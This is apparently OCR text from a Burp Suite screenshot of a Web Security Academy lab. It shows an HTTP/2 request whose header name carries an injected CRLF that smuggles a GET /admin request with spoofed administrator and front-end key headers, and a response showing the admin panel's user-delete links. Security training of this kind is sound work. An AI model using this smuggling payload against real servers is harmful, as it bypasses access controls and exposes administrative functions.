 Send Cancel < > Target: https://0a6500b903a231b3c0ea13f100890080.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers
that cannot be fully represented using HTTP/1
syntax. You can see full details of the request in
the inspector.
This request is kettled because:
• There is a newline in this header's name:
foo: barGET /admin HTTP/1.1X-SSL-
VERIFIED: 1X-SSL-CLIENT-CN:
administratorX-FRONTEND-KEY:
9724970995215272
Body
1 search=test
Search... 0 matches
Response
Pretty Raw Hex \n
</p>
55 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
56 <a href="/my-account">
My account
</a>
<p>
|
</p>
57 </section>
58 </header>
59 <header class="
notification-header">
60 </header>
61 <section>
62 <h1>
Users
</h1>
63 <div>
64 <span>
carlos -
</span>
65 <a href="
/admin/delete?username=carlos
">
Delete
</a>
66 </div>
67 <div>
68 <span>
wiener -
</span>
69 <a href="
/admin/delete?username=wiener
">
Delet
Search... 0 matches
Inspector
Back
Request header
Name
foo: bar \r \n
\r \n
GET /admin HTTP/1.1 \r \n
X-SSL-VERIFIED: 1 \r \n
X-SSL-CLIENT-CN: administrat
or \r \n
X-FRONTEND-KEY: 972497099521
5272 \r
See more
Value
anything
Decoded from: Select
Cancel Apply changes